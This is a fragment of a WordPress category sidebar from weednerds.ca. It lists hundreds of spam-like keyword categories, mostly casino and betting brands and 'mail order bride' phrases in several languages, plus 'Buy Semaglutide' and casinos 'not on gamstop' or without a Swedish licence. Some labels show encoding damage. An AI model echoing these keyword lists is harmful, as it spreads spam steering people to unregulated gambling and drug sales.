	<li class="cat-item cat-item-2171"><a href="https://weednerds.ca/category/best-fitness-trainer-online-for-2025/">Best fitness trainer online for 2025</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://weednerds.ca/category/best-fitness-wealth-app-2025/">Best fitness wealth app 2025</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://weednerds.ca/category/best-food-apps-2025/">Best food apps 2025</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://weednerds.ca/category/best-mail-order-bride-2/">best mail order bride</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://weednerds.ca/category/best-mail-order-bride-agency-reddit-2/">best mail order bride agency reddit</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://weednerds.ca/category/best-mail-order-bride-ever-2/">best mail order bride ever</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://weednerds.ca/category/best-mail-order-bride-service-2/">best mail order bride service</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://weednerds.ca/category/best-mail-order-bride-site-2/">best mail order bride site</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://weednerds.ca/category/best-mail-order-bride-sites-2/">best mail order bride sites</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://weednerds.ca/category/best-mail-order-bride-website-2/">best mail order bride website</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://weednerds.ca/category/best-mail-order-bride-websites-2022-2/">best mail order bride websites 2022</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://weednerds.ca/category/best-mail-order-bride-websites-reddit-2/">best mail order bride websites reddit</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://weednerds.ca/category/best-online-casino-australia-138/">Best Online Casino Australia 138</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://weednerds.ca/category/best-place-to-get-mail-order-bride-2/">best place to get mail order bride</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://weednerds.ca/category/best-places-for-mail-order-bride-2/">best places for mail order bride</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://weednerds.ca/category/best-places-to-find-mail-order-bride-2/">best places to find mail order bride</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://weednerds.ca/category/best-real-mail-order-bride-site-2/">best real mail order bride site</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://weednerds.ca/category/best-real-mail-order-bride-sites-2/">best real mail order bride sites</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://weednerds.ca/category/best-reputation-mail-order-bride-2/">best reputation mail order bride</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://weednerds.ca/category/best-site-mail-order-bride-2/">best site mail order bride</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://weednerds.ca/category/best-website-to-find-a-mail-order-bride-2/">best website to find a mail order bride</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://weednerds.ca/category/best-workout-app-s-in-usa-205/">Best workout app&#039;s in USA 205</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://weednerds.ca/category/bestbrokercfd/">bestbrokercfd</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://weednerds.ca/category/bestcasinos1/">bestcasinos1</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://weednerds.ca/category/beste-ekte-postordre-brudeside-2/">beste ekte postordre brudeside</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://weednerds.ca/category/beste-legitime-mail-bestellung-brautwebsites-2/">Beste legitime Mail -Bestellung Brautwebsites</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://weednerds.ca/category/beste-mail-bestellung-braut-websites-2022-2/">Beste Mail -Bestellung Braut Websites 2022</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://weednerds.ca/category/beste-mail-bestellung-brautagentur-2/">Beste Mail -Bestellung Brautagentur</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://weednerds.ca/category/beste-mail-bestellung-brautseite-2/">Beste Mail -Bestellung Brautseite</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://weednerds.ca/category/beste-mail-bestellung-brautwebsites-2/">Beste Mail -Bestellung Brautwebsites</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://weednerds.ca/category/beste-nettsted-for-gg-finne-en-postordrebrud-293/">beste nettsted for ГҐ finne en postordrebrud</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://weednerds.ca/category/beste-omdgjomme-postordre-brud-612/">beste omdГёmme postordre brud</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://weednerds.ca/category/beste-orte-um-versandbestellbraut-zu-finden-2/">Beste Orte, um Versandbestellbraut zu finden</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://weednerds.ca/category/beste-postordre-brud-nettsteder-reddit-2/">beste postordre brud nettsteder reddit</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://weednerds.ca/category/beste-postordre-brud-noensinne-2/">beste postordre brud noensinne</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://weednerds.ca/category/beste-postordre-brudeside-2/">beste postordre brudeside</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://weednerds.ca/category/beste-postordre-brudland-2/">beste postordre brudland</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://weednerds.ca/category/beste-postordrebrud-2/">beste postordrebrud</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://weednerds.ca/category/beste-steder-gg-fgg-postordrebrud-110/">beste steder ГҐ fГҐ postordrebrud</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://weednerds.ca/category/beste-versandbestellung-brautlender-2/">Beste Versandbestellung Brautlender</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://weednerds.ca/category/beste-website-um-eine-mail-bestellung-zu-finden-2/">Beste Website, um eine Mail -Bestellung zu finden, Braut</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://weednerds.ca/category/bester-ort-fg%d1%98r-versandbestellbraut-478/">Bester Ort fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://weednerds.ca/category/bestes-land-fg%d1%98r-versandbestellbraut-436/">Bestes Land fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://weednerds.ca/category/bestes-land-um-eine-versandbestellbraut-zu-finden-2/">Bestes Land, um eine Versandbestellbraut zu finden</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://weednerds.ca/category/bet-luva-de-pedreiro-173/">Bet Luva De Pedreiro 173</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://weednerds.ca/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://weednerds.ca/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://weednerds.ca/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://weednerds.ca/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://weednerds.ca/category/bet5/">bet5</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://weednerds.ca/category/bet6-2/">bet6</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://weednerds.ca/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://weednerds.ca/category/betandreas-casino-97/">Betandreas Casino 97</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://weednerds.ca/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://weednerds.ca/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://weednerds.ca/category/betano-login-entrar-406/">Betano Login Entrar 406</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://weednerds.ca/category/betano-online-611/">Betano Online 611</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://weednerds.ca/category/betbarter-casino-738/">Betbarter Casino 738</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://weednerds.ca/category/betboo-giris-24/">Betboo Giris 24</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://weednerds.ca/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://weednerds.ca/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://weednerds.ca/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://weednerds.ca/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://weednerds.ca/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://weednerds.ca/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://weednerds.ca/category/betonred-bonus-257/">Betonred Bonus 257</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://weednerds.ca/category/betonred-sport-25/">Betonred Sport 25</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://weednerds.ca/category/betsul-login-521/">Betsul Login 521</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://weednerds.ca/category/bettilt/">bettilt</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://weednerds.ca/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://weednerds.ca/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://weednerds.ca/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://weednerds.ca/category/betting2/">betting2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://weednerds.ca/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://weednerds.ca/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://weednerds.ca/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://weednerds.ca/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://weednerds.ca/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://weednerds.ca/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://weednerds.ca/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://weednerds.ca/category/betwinner4/">betwinner4</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://weednerds.ca/category/betwinner5/">betwinner5</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://weednerds.ca/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://weednerds.ca/category/bhs-new/">bhs-new</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://weednerds.ca/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://weednerds.ca/category/bir-gelin-bul-2/">Bir Gelin Bul</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://weednerds.ca/category/bir-posta-siparie%d1%9fi-gelini-igin-ortalama-fiyat-34/">Bir posta sipariЕџi gelini iГ§in ortalama fiyat</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://weednerds.ca/category/bir-posta-siparie%d1%9fi-gelini-nasdl-gdkdldr-177/">Bir posta sipariЕџi gelini nasД±l Г§Д±kД±lД±r</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://weednerds.ca/category/bir-posta-siparie%d1%9finin-ortalama-fiyatd-51/">Bir posta sipariЕџinin ortalama fiyatД±</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://weednerds.ca/category/bitqt-it/">bitqt.it</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://weednerds.ca/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://weednerds.ca/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://weednerds.ca/category/bizzo-casino-promo-code-91/">Bizzo Casino Promo Code 91</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://weednerds.ca/category/blackmanbooks/">blackmanbooks</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://weednerds.ca/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://weednerds.ca/category/boardgamehub/">boardgamehub</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://weednerds.ca/category/bomberhistory/">bomberhistory</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://weednerds.ca/category/bon-site-web-de-marige-par-correspondance-368/">bon site Web de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://weednerds.ca/category/bono-sin-deposito/">Bono Sin Depósito</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://weednerds.ca/category/bonus-code-1win-961/">Bonus Code 1win 961</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://weednerds.ca/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://weednerds.ca/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://weednerds.ca/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://weednerds.ca/category/boom/">boom</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://weednerds.ca/category/booot/">booot</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://weednerds.ca/category/br4bet/">br4bet</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://weednerds.ca/category/bra-postorder-brud-webbplatser-2/">bra postorder brud webbplatser</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://weednerds.ca/category/brabet-cassino-649/">Brabet Cassino 649</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://weednerds.ca/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://weednerds.ca/category/braut-bestellen-mail-2/">Braut bestellen Mail</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://weednerds.ca/category/braut-weltversandbraut-braute-2/">Braut Weltversandbraut Braute</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://weednerds.ca/category/breaking-news-2/">Breaking News</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://weednerds.ca/category/breaking-news/">breaking-news</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://weednerds.ca/category/breakingnews/">breakingnews</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://weednerds.ca/category/breconfringe/">breconfringe</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://weednerds.ca/category/brend/">brend</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://weednerds.ca/category/bride-mail-order-2/">bride mail order</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://weednerds.ca/category/bride-maillement-bride-bonne-idge-56/">BRIDE MAILLEMENT BRIDE Bonne idГ©e?</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://weednerds.ca/category/bride-order-mail-2/">bride order mail</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://weednerds.ca/category/bride-order-mail-agency-2/">bride order mail agency</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://weednerds.ca/category/bride-world-mail-order-brides-2/">bride world mail order brides</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://weednerds.ca/category/browse-mail-order-bride-2/">browse mail order bride</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://weednerds.ca/category/brudebestillings-postbyrgg-382/">brudebestillings postbyrГҐ</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://weednerds.ca/category/bt-prod-3810/">bt prod 3810</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://weednerds.ca/category/bt-prod-3810-2/">bt prod 3810 (2)</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://weednerds.ca/category/bt-prod-5715/">BT prod 5715</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://weednerds.ca/category/buffys/">buffys</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://weednerds.ca/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://weednerds.ca/category/burh/">burh</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://weednerds.ca/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://weednerds.ca/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://weednerds.ca/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://weednerds.ca/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://weednerds.ca/category/buy-a-mail-order-bride-2/">buy a mail order bride</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://weednerds.ca/category/buy-mail-order-bride-2/">buy mail order bride</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://weednerds.ca/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://weednerds.ca/category/buying-a-mail-order-bride-2/">buying a mail order bride</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://weednerds.ca/category/bwin/">bwin</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://weednerds.ca/category/ca-casino/">CA Casino</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://weednerds.ca/category/can-you-mail-order-a-bride-2/">can you mail order a bride</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://weednerds.ca/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://weednerds.ca/category/canada1/">Canada1</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://weednerds.ca/category/cannabis/">Cannabis</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://weednerds.ca/category/car/">car</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://weednerds.ca/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://weednerds.ca/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://weednerds.ca/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://weednerds.ca/category/casino-australia/">Casino Australia</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://weednerds.ca/category/casino-bdmbet-862/">Casino Bdmbet 862</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://weednerds.ca/category/casino-bet365-471/">Casino Bet365 471</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://weednerds.ca/category/casino-days-bonus-335/">Casino Days Bonus 335</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://weednerds.ca/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://weednerds.ca/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://weednerds.ca/category/casino-glory/">Casino Glory</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://weednerds.ca/category/casino-lanista/">Casino Lanista</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://weednerds.ca/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://weednerds.ca/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://weednerds.ca/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://weednerds.ca/category/casino-party-598/">Casino Party 598</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://weednerds.ca/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://weednerds.ca/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://weednerds.ca/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://weednerds.ca/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://weednerds.ca/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://weednerds.ca/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://weednerds.ca/category/casino-casiny/">casino-casiny</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://weednerds.ca/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://weednerds.ca/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://weednerds.ca/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://weednerds.ca/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://weednerds.ca/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://weednerds.ca/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://weednerds.ca/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://weednerds.ca/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://weednerds.ca/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://weednerds.ca/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://weednerds.ca/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://weednerds.ca/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://weednerds.ca/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://weednerds.ca/category/casino15/">casino15</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://weednerds.ca/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://weednerds.ca/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://weednerds.ca/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://weednerds.ca/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://weednerds.ca/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://weednerds.ca/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://weednerds.ca/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://weednerds.ca/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://weednerds.ca/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://weednerds.ca/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://weednerds.ca/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://weednerds.ca/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://weednerds.ca/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://weednerds.ca/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://weednerds.ca/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://weednerds.ca/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://weednerds.ca/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://weednerds.ca/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://weednerds.ca/category/casino31/">casino31</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://weednerds.ca/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://weednerds.ca/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://weednerds.ca/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://weednerds.ca/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://weednerds.ca/category/casino770/">casino770</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://weednerds.ca/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://weednerds.ca/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://weednerds.ca/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://weednerds.ca/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://weednerds.ca/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://weednerds.ca/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://weednerds.ca/category/casinobet22/">casinobet22</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://weednerds.ca/category/casinobet23/">casinobet23</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://weednerds.ca/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://weednerds.ca/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://weednerds.ca/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://weednerds.ca/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://weednerds.ca/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://weednerds.ca/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://weednerds.ca/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://weednerds.ca/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://weednerds.ca/category/casinobet7/">casinobet7</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://weednerds.ca/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://weednerds.ca/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://weednerds.ca/category/casinocatspins/">casinocatspins</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://weednerds.ca/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://weednerds.ca/category/casinode/">CasinoDE</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://weednerds.ca/category/casinohrvatska/">casinohrvatska</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://weednerds.ca/category/casinom/">casinom</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://weednerds.ca/category/casinom-7290/">casinom 7290</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://weednerds.ca/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://weednerds.ca/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://weednerds.ca/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://weednerds.ca/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://weednerds.ca/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://weednerds.ca/category/casinos-nongamstop/">casinos-nongamstop</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://weednerds.ca/category/casinoslot/">casinoslot</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://weednerds.ca/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://weednerds.ca/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://weednerds.ca/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://weednerds.ca/category/casinosnotongamstop/">casinosnotongamstop</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://weednerds.ca/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://weednerds.ca/category/casiny/">casiny</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://weednerds.ca/category/casiny1/">casiny1</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://weednerds.ca/category/catalogue-de-la-marige-par-correspondance-246/">Catalogue de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://weednerds.ca/category/catspinscasino/">catspinscasino</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://weednerds.ca/category/cccituango-co/">cccituango.co</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://weednerds.ca/category/cccituango-co-14000/">cccituango.co 14000</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://weednerds.ca/category/ceske-casino/">ceske casino</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://weednerds.ca/category/chatgpt-generative-ai-1-2/">chatgpt generative ai 1</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://weednerds.ca/category/chicken-cross-gambling-game-826/">Chicken Cross Gambling Game 826</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://weednerds.ca/category/chococams/">chococams</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://weednerds.ca/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://weednerds.ca/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://weednerds.ca/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://weednerds.ca/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://weednerds.ca/category/cnto/">cnto</a>
</li>
